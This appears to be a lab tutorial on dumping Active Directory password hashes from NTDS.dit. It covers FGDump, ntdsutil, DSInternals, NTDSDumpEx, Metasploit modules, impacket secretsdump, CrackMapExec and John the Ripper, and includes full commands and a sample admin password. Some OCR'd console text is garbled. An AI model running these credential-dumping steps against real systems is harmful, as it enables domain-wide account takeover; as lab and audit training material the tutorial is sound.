



#### WinSCP: Metasploit Framework

To retrieve the credentials from Metasploit, use the following exploit:





This way, you can retrieve the credentials of multiple applications.



# **Credential** Dumping: NTDS.dit l



## **Credential Dumping: NTDS.dit**

#### Introduction to NTDS

NTDS stands for New Technologies Directory Services and DIT stands for Directory Information Tree. You can find the NTDS file at "C:\Windows\NTDS". This file acts as a database for Active Directory and stores all its data including all the credentials. The Default size of Ntds.dit is 12 MB which can be extended up to 16TB.

The active directory database is stored in a single NTDS.dit file which is logically separated into the following partitions:



If you take a look at the information that NTDS provides you then you can see that Schema partition contains all the necessary information about objects along with their attributes and their relation to one another. Configuration partition has all the forest and trees which further replicates itself to al the domain controllers. Domain partition consists of all the information related to the domain. And finally, all the details related to any application are stored in the application partition of Active Directory. From a different perspective, you can also divide data which is found in NTDS in the Link table and data table. The Link table has all the attributes which refer to the objects finally the data table contains all the data related users, groups, etc.

The physical structure of NTDS has the following components.

#### **Data Store Physical Structure Components**



Now that we have an idea about the NTDS, it is time to extract some of those precious hashes from the Server. We have the Windows Server with Active Directory setup in our lab environment for the following practical.



# **Extracting Credential by Exploit NTDS.dit** in Multiple Methods

#### **FGDump**

FGDump is a tool that was created for mass password auditing of Windows Systems. This means that if an attacker can use the FGDump to extract the password from the target machine. For these purposes, we will need to download the FGDump from this **[link](https://www.softpedia.com/get/Security/Security-Related/fgdump.shtml)**.

We fire up the windows command prompt and traverse to the path where we have downloaded the FGDump. In this case, it is in the Downloads Directory. As we have an executable for the FGDump, we ran it directly from the command prompt.



As no parameters were provided, FGDump by default did a local dump. After auditing the local passwords, FGDump dumped Password and Cache successfully. Now let's take a look at the dumped data.



FGDump creates a file with the extension PWDump. It-dumps hashes in that file. The name of the server is used as the name of the PWDump file. We can read the data on the file using the type command. As shown in the image given below, FGDump has successfully dumped hashes from the Target System.





## **Powershell: NTDSUtil**

Enough with the Windows Command prompt, it's time to move on to the PowerShell. We are going to use another executable called NTDSutil.exe. We launch an instance of PowerShell. Then we run NTDSutil.exe with a bunch of parameters instructing it to make a directory called temp in the C:\ drive and asks NTDSUtil to use its ability to tap into the Active Directory Database and fetch the SYSTEM and SECURITY hive files as well as the ntds.dit file. After working for a while, we have the hive files in the temp directory.

**powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"**



We transfer the hive files onto our Kali Linux Machine, to extract hashes from them. We will be using the **secretsdump.py** file from the impacket toolkit to extract hashes. All we need is to provide the path of the SYSTEM hive file and the NTDS.dit file and we are good to go. We see that in a matter of seconds secretsdump extracts hashes for us.







#### **DSInternals**

DSInternals is a framework designed by Michael Grafnetter for performing AD Security Audits. It is a part of the PowerShell official Gallery. This means we can download it by using the **cmdlet Save-Module**. After downloading we need to install the module before using it. This can be done using the **cmdlet Install-Module**. This will require a change in the Execution Policy. After installing the Modules, we are good to go.

We first use the Get-Bootkey cmdlet to extract the bootkey from the System Hive. After obtaining the bootkey, we will use it to read the data of one or more accounts form the NTDIS file including the secret attributes like hashes using the Get-ADBAccount cmdlet.

```
Save-Module DSInternals -Path
C:\Windows\System32\WindowsPowershell\v1.0\Modules
Set-ExecutionPolicy Unrestricted
Import-Module DSInternals
Get-BootKey -SystemHivePath 'C:\SYSTEM'
Get-ADDBAccount -All -DBPath 'C:\ntds.dit' -Bootkey
<bootkey value>
```


Administrator Windows PowerShell  $\Box$ Windows PowerShell .........<br>Copyright (C) Microsoft Corporation. All rights reserved. Try the new cross-platform PowerShell https://aka.ms/pscore6 ↛ be considered repository<br>- Victor of the modules from an untrusted repository. If you trust this repository, change its<br>- InstallationPolicy value by running the Set-PSRepository cmdlet. Are you sure you want to install th This diagnostic of the Magnetic Conduct of the Secondary Conduct. Are you sure you want to<br>This diagnost conduct of the Magnetic Conduct Conduct Conduct Conduct Conduct Conduct Conduct Conduct Conduct<br>PS C:\NINDOWS\system3 **Execution Policy Change** The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose The execution policies help topic at you to the security risks described in the about\_Execution\_Policies help topic at<br>https://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?<br>[Y] Yes [A] e775758112fef98cb8da5616369b06ff PS C:\WINDOWS\system32> Get-ADDBAccount -All -DBPath 'C:\ntds.dit' -Bootkey e775758112fef98cb8da5616369b06ff ⇦

The Get-ADBAccount cmdlet creates a long sequence of output. Here we are showing you the data of one of the users of the Target Machine. We can see that we have successfully extracted the NTLM hashes from the NTDS.dit file.



#### **NTDSDump.exe**

Now it's time to use some external tools for attacking the NTDIS file. We will be using the NTDSDumpEx for this particular Practical. You can download it from **[here](https://github.com/zcgonvh/NTDSDumpEx/releases)**. We unzip the contents of the compressed file we downloaded and then use the executable file to attack the NTDS file. We will need to provide the path for the ntds.dit file and the System Hive file. In no time the NTDSDumpEx gives us a list of the users with their respective hashes.

**NTDSDumpEx.exe -d C:\ntds.dit -s C:\SYSTEM**





### Remote: Metasploit (NTDS location)

For all the Metasploit fans, there is no need to get depressed. Metasploit can work just fine in extracting hashes from the NTDS.dit file. We have 2 exploits that can work side by side to target NTDS. The first one locates the ntds file. We need a session on the Target System to move forward. After we gain a session, we choose the NTDS\_location exploit and set the session identifier to the exploit. Upon running the exploit, we see that we have the location of the NTDS.dit file.





### Metasploit (NTDS grabber)

Moving on, we use another exploit that can extract the NTDS.dit file, SAM and SYSTEM hive files from the Target System. The catch is, it transfers these files in .cab compressed files.





The exploit works and transfers the cab file to a location that can be seen in the image. Now to extract the NTDS.dit and other hive files, we are going to use a tool called cabextract. This will extract all 3 files.

**cabextract <cab filename>**

Now that we have the NTDS and the hive files at our disposal, we can use the impacket's secretsdump script to extract hashes from it as we did earlier.



### Remote: Metasploit (secretsdump)

Suppose a scenario where we were able to procure the login credentials of the server by any method but it is not possible to access the server directly, we can use this exploit in the Metasploit framework to extract the hashes from the NTDS.dit file remotely. We will use this auxiliary to grab the hashes. We need to provide the IP Address of the Target Machine, Username and Password. The auxiliary will grab the hashes and display them on our screen in a few seconds.







#### **CrackMapExec**

CrackMapExec is a sleek tool that can be installed with a simple apt install and it runs very swiftly. This tool acts as a database for Active Directory and stores all its data including all the credentials and so we will manipulate this file to dump the hashes as discussed previously. It requires a bunch of things.

**Requirements: Username:** Administrator **Password:** Ignite@987 **IP Address:** 192.168.1.105 **Syntax: crackmapexec smb [IP Address] -u '[Username]' -p '[Password]' -ntds drsuapi**



### **Hash Cracking**

To ensure that all the hashes that we extracted can be cracked, we decided to take one and extract it using John the Ripper. We need to provide the format of the hash which is NT. John the Ripper will crack the password in a matter of seconds.



